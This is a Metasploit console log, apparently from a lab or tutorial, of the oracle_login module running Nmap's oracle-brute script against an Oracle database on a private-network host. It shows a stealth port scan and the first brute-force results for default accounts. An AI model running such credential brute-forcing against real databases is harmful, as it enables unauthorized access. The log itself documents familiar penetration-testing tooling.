 msf  auxiliary(oracle_login) > run
[*] Nmap: Setting up credential file...
[*] Nmap: Starting Oracle bruteforce with 1106 credentials against SID 'xporacle'...
[*] Using RPORTS range 1521
[*] Nmap: Starting nmap with pid 7872
[*] Nmap: Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2014-08-31 21:59 EEST
[*] Nmap: NSE: Loaded 1 scripts for scanning.
[*] Nmap: NSE: Script Pre-scanning.
[*] Nmap: Initiating ARP Ping Scan at 21:59
[*] Nmap: Scanning 192.168.1.25 [1 port]
[*] Nmap: Completed ARP Ping Scan at 21:59, 0.00s elapsed (1 total hosts)
[*] Nmap: Initiating SYN Stealth Scan at 21:59
[*] Nmap: Scanning 192.168.1.25 [1 port]
[*] Nmap: Discovered open port 1521/tcp on 192.168.1.25
[*] Nmap: Completed SYN Stealth Scan at 21:59, 0.00s elapsed (1 total ports)
[*] Nmap: NSE: Script scanning 192.168.1.25.
[*] Nmap: Initiating NSE at 21:59
[*] Nmap: Completed NSE at 21:59, 13.66s elapsed
[*] Nmap: Nmap scan report for 192.168.1.25
[*] Nmap: Host is up (0.00020s latency).
[*] Nmap: PORT     STATE SERVICE
[*] Nmap: 1521/tcp open  oracle
[*] Nmap: | oracle-brute:
[*] Nmap: |   Accounts
[*] Nmap: |     ctxsys:<empty> - Account is locked
[*] Nmap: |     dip:<empty> - Account is locked
[*] Nmap: |     dmsys:<empty> - Account is locked